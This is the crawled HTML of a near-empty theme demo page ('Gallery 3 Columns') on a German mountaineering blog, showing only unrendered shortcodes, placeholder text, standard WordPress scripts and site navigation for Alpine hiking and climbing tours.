

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.faszination-hochtouren.de/gallery-3-columns/
body_size: 38656
content:
 <!DOCTYPE html>
<html lang="de">
    <head>
    
        <!-- Meta Data -->
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.faszination-hochtouren.de/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
              
        <link rel="shortcut icon" href="https://www.faszination-hochtouren.de/wp-content/themes/springbook/images/favicon.ico" type="image/x-icon"/>
                
        <title>Gallery 3 Columns &#8211; Faszination Hochtouren</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Faszination Hochtouren &raquo; Feed" href="https://www.faszination-hochtouren.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Faszination Hochtouren &raquo; Kommentar-Feed" href="https://www.faszination-hochtouren.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.faszination-hochtouren.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.faszination-hochtouren.de/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.faszination-hochtouren.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.faszination-hochtouren.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.faszination-hochtouren.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://www.faszination-hochtouren.de/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='springbookplugins-css-css' href='https://www.faszination-hochtouren.de/wp-content/themes/springbook/css/plugins.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='springbookgoogle-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CRaleway%3A400%2C900%2C800%2C700%2C600%2C400italic%2C500%2C500italic%2C600italic%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='springbooktheme-style-css' href='https://www.faszination-hochtouren.de/wp-content/themes/springbook/style.css?ver=2016-04-23' type='text/css' media='all' />
<link rel='stylesheet' id='springbookcustom-css-css' href='https://www.faszination-hochtouren.de/wp-content/themes/springbook/css/custom.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.faszination-hochtouren.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.faszination-hochtouren.de/wp-json/wp/v2/pages/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.faszination-hochtouren.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.faszination-hochtouren.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.faszination-hochtouren.de/gallery-3-columns/" />
<link rel='shortlink' href='https://www.faszination-hochtouren.de/?p=325' />
<link rel="alternate" type="application/json+oembed" href="https://www.faszination-hochtouren.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faszination-hochtouren.de%2Fgallery-3-columns%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.faszination-hochtouren.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.faszination-hochtouren.de%2Fgallery-3-columns%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />		<style type="text/css" id="wp-custom-css">
			.hero-wrap {
	padding: 200px 0 200px;
}		</style>
		<style id="springbook_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{line-height:12px;font-size:12px;}p{line-height:20px;font-size:16px;}</style>        
    </head>
    <body class="page-template page-template-page-nosidebar page-template-page-nosidebar-php page page-id-325 wp-custom-logo springbook-body-classes">
        <!--================= main start ================-->
        <div id="main">
            <header id="top-bar" class="top-bar-id-rep springbook-header main-header dark-header">
                            <div class="top-bar-info">
                    <div class="container">
                        <div class="top-bar-social fl-left">
    <ul>
    </ul>
</div>
<ul class="top-bar-contacts fl-right">
    <li><span>Mail : </span><a href="michael.kunze87@gmx?Subject=Contact%20Us">michael.kunze87@gmx.de</a></li>
</ul>                        
                    </div>
                </div>
                            <div class="top-bar-menu-wrap">
                    <div class="container">

                        <div class="header-logo-holder">
                            <a class="ajax" href="https://www.faszination-hochtouren.de/">
                                                                <img src="https://www.faszination-hochtouren.de/wp-content/themes/springbook/images/logo_header.png" 
                                 class="springbook-header-logo" alt="Faszination Hochtouren" />
                                                                                                                            </a>
                        </div>


                        <span class="menubutton">Menu</span>
                        <nav class="top-bar-menu">
                            <ul id="menu-menue" class="menu springbook_main-nav"><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-619"><a href="https://www.faszination-hochtouren.de/wandertouren/">Wandertouren</a>
<ul class="sub-menu">
	<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3212"><a href="https://www.faszination-hochtouren.de/wallis/">Wallis</a>
	<ul class="sub-menu">
		<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://www.faszination-hochtouren.de/wanderungen-in-saas-fee/">Wanderungen in Saas-Fee</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://www.faszination-hochtouren.de/wanderungen-in-zermatt/">Wanderungen in Zermatt</a></li>
	</ul>
</li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3214"><a href="https://www.faszination-hochtouren.de/berner-oberland/">Berner Oberland</a>
	<ul class="sub-menu">
		<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://www.faszination-hochtouren.de/wanderungen-in-adelboden/">Wanderungen in Adelboden</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.faszination-hochtouren.de/wanderungen-in-der-jungfrauregion/">Wanderungen in der Jungfrauregion</a></li>
	</ul>
</li>
	<li id="menu-item-3213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3213"><a href="https://www.faszination-hochtouren.de/dolomiten/">Dolomiten</a></li>
	<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3966"><a href="https://www.faszination-hochtouren.de/dachsteingebiet/">Dachsteingebiet</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://www.faszination-hochtouren.de/rheinhessen/">Rheinhessen</a></li>
</ul>
</li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.faszination-hochtouren.de/klettersteige/">Klettersteige</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://www.faszination-hochtouren.de/hochtouren/">Hochtouren</a>
<ul class="sub-menu">
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://www.faszination-hochtouren.de/walliser-alpen/">Walliser Alpen</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.faszination-hochtouren.de/berner-alpen/">Berner Alpen</a></li>
	<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://www.faszination-hochtouren.de/buendner-alpen/">Bündner Alpen</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://www.faszination-hochtouren.de/mont-blanc-gebiet/">Mont Blanc Gebiet</a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2809"><a href="https://www.faszination-hochtouren.de/dauphine/">Dauphiné</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://www.faszination-hochtouren.de/deutsche-alpen/">Deutsche Alpen</a></li>
</ul>
</li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.faszination-hochtouren.de/klettertouren/">Klettertouren</a></li>
<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2508"><a href="https://www.faszination-hochtouren.de/expeditionen/">Expeditionen</a>
<ul class="sub-menu">
	<li id="menu-item-3513" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3513"><a href="https://www.faszination-hochtouren.de/alpamayo-und-huascaran/">Alpamayo &#038; Huascaran</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3512"><a href="https://www.faszination-hochtouren.de/pik-lenin-expedition/">Pik Lenin</a></li>
</ul>
</li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.faszination-hochtouren.de/routenbau/">Routenbau</a></li>
<li id="menu-item-2403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2403"><a href="https://www.faszination-hochtouren.de/magazin/">Magazin</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://www.faszination-hochtouren.de/impressum/">Impressum</a></li>
</ul>                        </nav>
                                                <div class="show-search show-fixed-search fl-right"><i class="fa fa-search"></i></div>
                                                                    </div>
                </div>
                <!-- container  end  -->
            </header>

            
            <!-- wrapper -->
            <div id="wrapper" class="main-content-wrap">        <div class="hero-wrap">
        <div class="hero-bg">
            <div class="bg" data-bg="http://demowp.cththemes.net/springbook/wp-content/uploads/2016/07/10.jpg"></div>
            <div class="overlay"></div>
        </div>
        <div class="hero-inner">
            <div class="container">

                
        <div class="logo-holder ">
            <a href="https://www.faszination-hochtouren.de/">
                        
                                            </a>
        </div>

        
<div class="hero-quote fl-wrap">
    <p>" A super cool template for bloggers, photographers and travelers "</p>
</div>
                
                 
            </div>
        </div>
    </div>
    <!-- hero wrap end-->
    

           
    <div class="clearfix"></div>
 

<div class="container">
        <!-- article-holder -->   
    <div class="article-holder">
        <!-- article-wrap-->   
        <div class="article-wrap col-wrap display-page-content nosidebar">
            
            
                    
                        
<article class="content-page cth-page single-page post-325 page type-page status-publish hentry hasnot_post_thumbnail">
		    
    <div class="blog-text">
        	
		<p>[vc_row][vc_column][springbook_section_title title_text=&#8220;Gallery 3 Columns&#8220;][/springbook_section_title][springbook_spbgallery][/vc_column][/vc_row]</p>
               
    </div>
    
</article>
                        
                    
             
            
        </div>
        <!-- article-wrap end -->  

    </div>
    <!-- article-holder  end-->              
</div>

<div id="text-9" class="after-blog-widget widget_text">			<div class="textwidget"><div class="subscribe-wrap fw-wrap "><div class="bg"  data-bg="https://www.faszination-hochtouren.de/wp-content/themes/springbook/images/dec/1.jpg"></div><div class="container"><h3 class="content-title">Subscribe</h3><span class="separator gray-separator small-separator no-align-separator"></span><p class="notify-sub">Get the lastest news and updates from SpringBook</p><form  class="mc4wp-form springbook_mailchimp-form" method="post"><input type="email"  class="mc4wp_email" name="email" placeholder="Your email address" required><input type="hidden" name="springbook_mailchimp_nonce" value="5c5b698ca2"><input type="submit" class="mc4wp_submit" value="Subscribe On Updates"><p class="sub-output"></p></form></div></div></div>
		</div> 
                
            </div><!-- /#wrapper -->

            <footer class="springbook-footer footer-big footer-dark">
                                <div class="container">
                    <div class="footer-widgets-holder">

                    <div class="row">
    <div class="col-md-12">
        <div class="quote-widget">
            <h3>Johann Wolfgang von Goethe</h3>
            <p>"Die Gebirge sind stumme Meister und machen schweigsame Schüler."</p>
        </div>
    </div>
</div>
                                                <div class="row">
                                		<div class="footer-cols footer-widget-inner widget-count-3 col-md-4"><div id="springbook-recent-posts-3" class="footer-widget springbook_recent_posts">		<h3 class="footer-widget-title">Recent posts</h3>	<div class="recent-post-widget">
		<ul>
					<li>
				            <div class="recent-post-img"><a href="https://www.faszination-hochtouren.de/tofana-de-rozes-lipella-klettersteig/" class="widget-posts-img"><img width="50" height="50" src="https://www.faszination-hochtouren.de/wp-content/uploads/2025/02/20240907_074524-50x50.jpg" class="respimg wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.faszination-hochtouren.de/wp-content/uploads/2025/02/20240907_074524-50x50.jpg 50w, https://www.faszination-hochtouren.de/wp-content/uploads/2025/02/20240907_074524-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a></div>
	        	            <div class="recent-post-content">
	                <h4><a href="https://www.faszination-hochtouren.de/tofana-de-rozes-lipella-klettersteig/" title="Tofana de Rozes – Lipella Klettersteig">Tofana de Rozes – Lipella Klettersteig</a></h4>
	                <div class="recent-post-opt">
	                	                    <span class="post-date">15 Feb. 2025</span> 
	                	                	                    <a href="https://www.faszination-hochtouren.de/tofana-de-rozes-lipella-klettersteig/#respond" class="post-comments">0 Comment</a> 
	                	                </div>
	            </div>
	        </li>
					<li>
				            <div class="recent-post-img"><a href="https://www.faszination-hochtouren.de/tofana-di-mezzo-ferrata-olivieri-und-ferrata-aglio/" class="widget-posts-img"><img width="50" height="50" src="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240902_083350-50x50.jpg" class="respimg wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240902_083350-50x50.jpg 50w, https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240902_083350-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a></div>
	        	            <div class="recent-post-content">
	                <h4><a href="https://www.faszination-hochtouren.de/tofana-di-mezzo-ferrata-olivieri-und-ferrata-aglio/" title="Tofana di Mezzo – Ferrata Olivieri und Ferrata Aglio">Tofana di Mezzo – Ferrata Olivieri und Ferrata Aglio</a></h4>
	                <div class="recent-post-opt">
	                	                    <span class="post-date">22 Dez. 2024</span> 
	                	                	                    <a href="https://www.faszination-hochtouren.de/tofana-di-mezzo-ferrata-olivieri-und-ferrata-aglio/#respond" class="post-comments">0 Comment</a> 
	                	                </div>
	            </div>
	        </li>
					<li>
				            <div class="recent-post-img"><a href="https://www.faszination-hochtouren.de/kaiser-max-klettersteig/" class="widget-posts-img"><img width="50" height="50" src="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240831_133433-50x50.jpg" class="respimg wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240831_133433-50x50.jpg 50w, https://www.faszination-hochtouren.de/wp-content/uploads/2024/12/20240831_133433-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" /></a></div>
	        	            <div class="recent-post-content">
	                <h4><a href="https://www.faszination-hochtouren.de/kaiser-max-klettersteig/" title="Kaiser-Max-Klettersteig">Kaiser-Max-Klettersteig</a></h4>
	                <div class="recent-post-opt">
	                	                    <span class="post-date">21 Dez. 2024</span> 
	                	                	                    <a href="https://www.faszination-hochtouren.de/kaiser-max-klettersteig/#respond" class="post-comments">0 Comment</a> 
	                	                </div>
	            </div>
	        </li>
				</ul>
	</div>
		</div></div>		<div class="footer-cols footer-widget-inner widget-count-3 col-md-4"><div id="springbook-recent-comments-2" class="footer-widget springbook_recent_comments"><h3 class="footer-widget-title">Last Comments</h3><div class="sidebar-widget"><div class="comment-widget"><ul class="comm-list"><li class="recentcomments"><span class="comm-date">24 September 2023</span><p>Letztendlich entscheidet es sich im Kopf - danke...</p><div class="commnet-link"><span class="comment-author-link">admin</span> on <a href="https://www.faszination-hochtouren.de/ultrawandern-megamarsch-frankfurt-2019-bis-an-die-schmerzgrenze-und-dann-noch-mal-50-km/#comment-466" class="comment-link">Ultrawandern/ Megamarsch Frankfurt 2019 –  Bis an die Schmerzgrenze und dann noch mal 50 Km</a> </div></li><li class="recentcomments"><span class="comm-date">26 Juli 2023</span><p>Hallo, vielen Dank für diesen ausführlichen Erfahrungsbericht! Wir...</p><div class="commnet-link"><span class="comment-author-link"><a href='http://www.schlacken.com' rel='external nofollow ugc' class='url'>Christian</a></span> on <a href="https://www.faszination-hochtouren.de/ultrawandern-megamarsch-frankfurt-2019-bis-an-die-schmerzgrenze-und-dann-noch-mal-50-km/#comment-447" class="comment-link">Ultrawandern/ Megamarsch Frankfurt 2019 –  Bis an die Schmerzgrenze und dann noch mal 50 Km</a> </div></li></ul></div></div></div></div>		<div class="footer-cols footer-widget-inner widget-count-3 col-md-4"><div id="springbook-instagram-feed-3" class="footer-widget springbook_instagram_feed">					<div class="cththemes-instafeed grid-cols-3" data-limit="6" data-get="user" data-getval="58022130944" data-client="58022130944" data-access="https://instagram.com/oauth/authorize/?client_id=Q&amp;oe=58022130944&amp;scope=basic+public_content&amp;redirect_uri=http://localhost&amp;response_type=token" data-res="thumbnail"><div class='cth-insta-thumb'><ul class="cththemes-instafeed-ul" id="cththemes-instafeed69748972d59e2"></ul></div></div>
		</div></div>		                            </div>
                                        </div>
                </div>
                                <div class="sub-footer">
                    <div class="container">
                        <div class="row">
    <div class="col-md-6">
        <div class="copyright">
            <span>&copy; Spring book 2016 .</span> All rights reserved 
        </div>
    </div>
    <div class="col-md-6">
        <ul class="sub-footer-social">
            <li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="#" target="_blank"><i class="fa fa-tumblr"></i></a></li>
        </ul>
    </div>
</div>                        
                    </div>
                </div>
            </footer>
              
                        <div class="search-form-holder fixed-search">
                <div class="search-form-bg"></div>
